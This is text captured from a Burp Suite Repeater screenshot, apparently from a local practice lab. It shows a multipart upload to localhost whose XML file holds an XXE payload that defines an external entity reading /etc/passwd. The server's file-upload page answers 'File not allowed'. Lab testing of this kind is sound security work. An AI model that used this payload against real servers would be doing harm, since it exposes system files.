 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3275751363310681284030378​80011
8 Content-Length: 365
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------327575136331068128403037880011
19 Content-Disposition: form-data; name="file"; filename="test.xml"
20 Content-Type: text/xml
21
22 <?xml version="1.0" encoding="ISO-8859-1"?>
23 <!DOCTYPE foo [
24 <!ELEMENT foo ANY >
25 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
26 <foo>&xxe;</foo>
27
28
29 -----------------------------327575136331068128403037880011--
30
Response
Pretty Raw Hex Render \n
69 <div class="panel panel-default">
70 <div class="panel-heading">
File upload injection!
</div>
71 <div class="panel-body">
72 <div class="col-md-6">
73 <form method="post" action="" enctype="multipart/form-data">
74 <input type="file" name="file"/>
<br/>
75 <button class="btn btn-primary" type="submit">
Submit Button
</button>
76 </div>
77 </form>
78 </div>
79 </div>
80 </div>
<!-- /.col-->
81 </div>
<!-- /.row -->
82
83 File not allowed
84
85 </div>
<!--/.main-->
86
87 <script src="/js/jquery-1.11.1.min.js">
</script>
88 <script src="/js/bootstrap.min.js">
</script>
89 <script src="/js/bootstrap-datepicker.js">
</script>
90 <script>
91 !function ($) {
92 $(document).on("click","ul.nav li.parent > a > span.icon", function(){
93 $(this).find('em:first').toggleClass("glyphicon-minus");
94 }
);
95 $(".sidebar span.icon").find('em:first').addClass("glyphicon-plus");
INSPECTOR